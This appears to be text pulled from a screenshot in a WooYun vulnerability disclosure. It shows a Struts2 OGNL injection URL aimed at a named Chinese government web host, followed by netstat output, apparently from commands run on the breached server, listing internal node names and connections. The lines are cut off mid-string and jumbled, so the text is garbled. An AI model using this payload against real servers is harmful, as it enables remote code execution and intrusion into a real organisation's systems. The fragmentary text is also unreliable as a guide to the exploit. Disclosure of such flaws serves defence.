 http://dsj.sarft.go...(\43mystr)%27)(d))
dsj.sarft.gov.cn/tims/blueprint/auditing/download.action?('\43_memberAccess.allowStaticMethodAccess')(a)=true&(b)(('\43context[\'xw
CLOSE_WAIT tcp 0 0 appnode2.outer.tims:8009 webnode1.outer.tims:40177 CLOSE_WAIT tcp 0 0 appnode2.outer.tims:8009 webnode
appnode2.outer.tims:8009 webnode1.outer.tims:30206 CLOSE_WAIT tcp 0 0 appnode2.outer.tims:8009 webnode1.outer.tims:60156
webnode1.outer.tims:10435 CLOSE_WAIT tcp 0 0 appnode2.outer.tims:8009 webnode1.outer.tims:10434 CLOSE_WAIT tcp 0 0 appnod
CLOSE_WAIT tcp 0 0 appnode2.outer.tims:8009 webnode1.outer.tims:33485 CLOSE_WAIT tcp 0 0 appnode2.outer.tims:8009 webnode
appnode2.outer.tims:8009 webnode1.outer.tims:21197 CLOSE_WAIT tcp 0 0 appnode2.outer.tims:8009 webnode1.outer.tims:60108
webnode1.outer.tims:21196 CLOSE_WAIT tcp 0 0 appnode2.outer.tims:8009 webnode1.outer.tims:43978 CLOSE_WAIT tcp 0 0 appnod
CLOSE_WAIT tcp 0 0 appnode2.outer.tims:8009 webnode1.outer.tims:10455 CLOSE_WAIT tcp 0 0 appnode2.outer.tims:8009 webnode
appnode2.outer.tims:8009 webnode1.outer.tims:35028 CLOSE_WAIT tcp 0 0 appnode2.outer.tims:8009 webnode1.outer.tims:35027
webnode1.outer.tims:43986 CLOSE_WAIT tcp 0 0 appnode2.outer.tims:8009 webnode1.outer.tims:39633 CLOSE_WAIT tcp 0 0 appnod
CLOSE_WAIT tcp 0 0 appnode2.outer.tims:8009 webnode1.outer.tims:54480 CLOSE_WAIT tcp 0 0 appnode2.outer.tims:8009 webnode
appnode2.outer.tims:8009 webnode1.outer.tims:21214 CLOSE_WAIT tcp 0 0 appnode2.outer.tims:8009 webnode1.outer.tims:35549
webnode1.outer.tims:35548 CLOSE_WAIT tcp 0 0 appnode2.outer.tims:8009 webnode1.outer.tims:21212 CLOSE_WAIT tcp 0 0 appnod
CLOSE_WAIT tcp 0 0 appnode2.outer.tims:8009 webnode1.outer.tims:24025 CLOSE_WAIT tcp 0 0 appnode2.outer.tims:8009 webnode
appnode2.outer.tims:47599 exnode.outer.tims:7810 ESTABLISHED tcp 0 0 appnode2.outer.tims:niprobe appnode1.outer.tims:5489
appnode2.outer.tims:18358 exnode.outer.tims:17514 ESTABLISHED tcp 0 0 appnode2.outer.tims:11210 exnode.outer.tims:vboxd E
appnode1.outer.tims:7890 ESTABLISHED tcp 0 0 appnode2.outer.tims:59756 appnode1.outer.tims:7810 ESTABLISHED tcp 0 0
www.wooyun.org